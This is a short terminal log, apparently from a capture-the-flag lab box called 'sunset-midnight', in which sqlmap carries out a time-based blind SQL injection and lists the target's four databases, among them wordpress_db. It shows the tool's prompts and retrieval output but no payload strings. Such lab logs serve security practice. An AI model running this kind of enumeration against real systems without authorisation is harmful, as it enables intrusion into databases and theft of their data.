 [22:47:38] [INFO] fetching number of databases
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [
y/N] y
[22:47:41] [WARNING] time-based comparison requires larger statistical model, please wait...........................
... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[22:47:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
4
[22:47:48] [INFO] retrieving the length of query output
[22:47:48] [INFO] retrieved: 1
[22:47:58] [INFO] adjusting time delay to 1 second due to good response times
8
[22:48:10] [INFO] retrieved: information_schema
[22:48:10] [INFO] retrieving the length of query output
[22:48:10] [INFO] retrieved: 5
[22:48:17] [INFO] retrieved: mysql
[22:48:17] [INFO] retrieving the length of query output
[22:48:17] [INFO] retrieved: 12
[22:48:27] [INFO] retrieved: wordpress_db
[22:48:27] [INFO] retrieving the length of query output
[22:48:27] [INFO] retrieved: 18
[22:48:40] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] wordpress_db
[22:48:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/sunset-midnight'
[*] ending @ 22:48:40 /2023-10-21/
KALI
"the quieter you become, the